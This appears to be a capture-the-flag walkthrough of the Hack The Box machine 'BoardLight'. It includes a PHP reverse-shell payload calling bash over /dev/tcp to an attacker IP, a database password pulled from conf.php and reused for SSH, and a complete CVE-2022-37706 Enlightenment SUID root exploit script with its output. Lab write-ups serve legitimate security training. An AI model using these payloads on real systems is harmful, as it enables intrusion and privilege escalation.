User.txt
First, we need know the ports and services that are present in the target
sudo nmap -sV -p- -Pn -vv -T4 10.10.11.11
Output:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
Add boardlight.htb to our /etc/hosts file
sudo echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts
After enum, I found this subdomain
crm.board.htb
Add it:
sudo echo "10.10.11.11 crm.board.htb" | sudo tee -a /etc/hosts
We can see a Dolibarr v17 login
Just I tried with admin:admin and then Im inside haha
And then, we can create a webpage, and edit the source HTML code

Put your shell
<?PHP exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.XXX/1337 0>&1'"); ?>
And set a netcat
nc -lnvp 1337
And get the rev shell
www-data@boardlight:/$ whoami
whoami
www-data
www-data@boardlight:/$
After enum, we can find this file
www-data@boardlight:~/html/crm.board.htb$ find . -name conf.php
find . -name conf.php
./htdocs/conf/conf.php
conf.php
Inside we get creds for sql
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
password: serverfun2$2023!!
Now we can connect via SSH as larissa
ssh larissa@10.10.11.11
larissa@boardlight:~$ cat user.txt
021e6f59**********5efb2f5412
larissa@boardlight:~$
Root.txt
After some enum, while I enumerate looking for SUID, I found this
find / -perm -4000 -type f 2>/dev/null
Output:
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper
We can see that enlightenment is installed in the machine.
dpkg -l | grep enlightenment
Then we can use this exploit of CVE-2022-37706
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
Create the exploit.sh file and give chmod +x perms
Run the .sh and get root shell.
larissa@boardlight:~$ ./expl.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cd ..
# cd ..
cd
# cd root
# ls
root.txt snap
# cat root.txt
a66cfd9a04******c477f0613a36
#
I hope you found it useful (:
Leave a Reply